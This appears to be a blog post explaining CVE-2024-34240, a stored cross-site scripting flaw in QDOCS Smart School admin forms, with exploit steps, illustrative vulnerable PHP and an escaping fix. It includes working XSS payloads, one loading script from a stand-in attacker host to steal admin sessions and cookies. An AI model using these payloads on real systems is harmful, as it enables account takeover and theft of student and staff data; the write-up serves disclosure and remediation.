The education sector gets hit by security bugs like any other tech area. One recent vulnerability, CVE-2024-34240, stands out: QDOCS Smart School 7.. suffers from a persistent Cross Site Scripting (XSS) flaw. This bug exists right where it hurts most—admin panels where school record data is added or updated.
In this post, I’ll show you exactly how this XSS works, give a code snippet for exploitation, outline the impact, and link original references. Let’s dig in!
What Is CVE-2024-34240?
CVE-2024-34240 describes an XSS vulnerability in QDOCS Smart School 7.. that lets attackers execute arbitrary JavaScript in the browser of an admin. This happens whenever someone adds or updates records—think students, teachers, classes, etc.—inside the management interface.
Type: Stored (Persistent) XSS
Affected: Smart School 7.. (possibly earlier, unpatched versions)
Where: Admin functions for adding/updating data
Code runs persistently: Once data is tainted, every view could trigger the attack.
- It can lead to full takeover: Session hijacking, rogue admin users, drive-by downloads—XSS to RCE (Remote Code Execution) is possible depending on environment.
Vulnerable Scenario
When an admin adds or edits a record—let’s say a new “Student” or “Subject”—special data fields aren’t properly sanitized. If an attacker inserts a payload like this as a “First Name”:
<script>alert('XSS owed to CVE-2024-34240!')</script>
…this will be saved to the database unsanitized, and rendered as real code next time any user views that record.
Exploit Steps
1. Attacker gets credentialed access as a user allowed to add records (maybe via phishing, or a low-privilege account).
2. Create or update a record (for example, a student) with a specially-crafted malicious payload in a data field (e.g., Name, Address, etc.).
Example Payload
Let’s suppose the vulnerable form field is “Guardian Name.”
Submit
"><script src="https://evil-domain.com/payload.js"></script>;
This loads attacker-controlled JavaScript file (yes, external files are possible!). This payload could easily hijack sessions, steal cookies, or perform any action with admin rights.
The backend fails to sanitize input before storing
// PHP (backend in Smart School)
$guardian_name = $_POST['guardian_name'];
// No filtering or escaping:
$sql = "INSERT INTO students (guardian_name) VALUES ('$guardian_name')";
mysqli_query($conn, $sql);
The output page just prints what’s in the DB
// On student detail page
echo "Guardian: " . $student['guardian_name'];
*No escaping or sanitization, so script tags are interpreted as HTML.*
Modification or theft of sensitive school data
- Defacement of school websites / portals
- Possible lateral movement and full server takeover if admins use the web app for additional administration
In any vulnerable field (say, “Subject Name”), enter
<img src=x onerror=alert('XSS - CVE-2024-34240')>
Ask an admin to view the updated record.
5. Alert box pops! This shows JavaScript from your input is running as the admin—proof the bug is real.
Remediation & Recommendations
1. Update Smart School to the latest version, or watch for patches/announcements from QDOCS.
2. Apply strong output encoding/escaping wherever user-supplied data is shown.
Sample quick fix (in PHP)
echo htmlspecialchars($student['guardian_name'], ENT_QUOTES | ENT_HTML5, 'UTF-8');
References and Further Reading
- Smart School main website
- CVE-2024-34240 in NVD
- OWASP XSS Cheat Sheet
- Full Disclosure Example of XSS
Final Thoughts
Vulnerabilities like CVE-2024-34240 show why web-based school management software needs constant review and patching. A seemingly harmless XSS bug can end in full admin compromise—and risk to every student and teacher’s data. Always sanitize input and encode output!
Stay safe, and update your Smart School today.
If you have any questions or need help with remediation, feel free to comment or reach out directly.
*(For demonstration and educational purposes only. Never exploit without explicit permission.)*
Timeline
Published on: 05/21/2024 18:15:09 UTC
Last modified on: 08/20/2024 15:35:12 UTC
